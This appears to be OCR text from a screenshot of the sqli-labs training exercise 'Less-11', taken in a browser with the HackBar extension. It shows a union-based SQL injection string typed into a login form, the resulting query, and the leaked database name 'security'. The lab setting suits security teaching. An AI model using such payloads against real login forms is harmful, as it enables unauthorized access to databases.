 Index of /
Less-11- Error Based- String
192.168.2.48/sqli/Less-11/?id=1
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
Welcome Dhakkan
Username : 0' union select 1,database(
Password :
Submit
SELECT username, password FROM users WHERE username='0' union select
1,database()-- -' and password='' LIMIT 0,1
Your Login name:1
Your Password:security
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.48/sqli/Less-11
Split URL